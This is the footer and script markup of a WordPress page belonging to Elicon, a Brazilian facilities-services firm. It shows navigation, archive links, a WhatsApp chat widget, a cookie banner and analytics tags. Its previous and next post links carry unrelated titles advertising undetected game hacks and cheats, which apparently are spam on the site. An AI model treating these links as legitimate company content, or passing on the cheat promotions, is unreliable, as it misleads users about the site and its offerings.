<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/private-hacks-game-hacks-cheat-no-red-trust-factor/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Private Hacks | Game Hacks, Cheat, No Red Trust Factor</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/free-undetected-cheats-updated-bunny-hop-bhop/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Free Undetected Cheats | Updated, Bunny Hop, Bhop</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
